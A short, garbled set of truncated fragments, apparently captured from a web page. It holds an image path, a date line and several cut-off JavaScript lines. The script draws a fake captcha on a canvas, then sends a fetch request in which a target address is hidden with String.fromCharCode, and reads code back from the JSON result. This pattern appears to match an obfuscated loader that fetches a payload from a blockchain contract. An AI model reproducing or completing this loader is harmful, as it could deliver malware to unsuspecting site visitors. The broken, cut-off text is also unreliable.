
af30aa9e7806371ebcd7df71d0584e9
📆 Last updated: 2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.subst